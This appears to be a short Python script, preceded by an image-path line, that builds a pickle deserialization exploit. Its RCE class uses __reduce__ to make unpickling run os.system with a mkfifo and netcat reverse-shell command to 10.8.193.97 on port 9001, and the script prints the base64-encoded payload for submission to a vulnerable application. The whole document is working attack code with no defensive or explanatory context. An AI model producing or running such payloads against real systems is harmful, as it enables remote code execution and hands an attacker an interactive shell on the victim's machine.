 import pickle
import base64
import os
class RCE:
    def __reduce__(self):
        cmd = ('rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 10.8.193.97 9001 >/tmp/f')
        return os.system, (cmd,)
if __name__ == '__main__':
    pickled = pickle.dumps(RCE())
    print(base64.urlsafe_b64encode(pickled))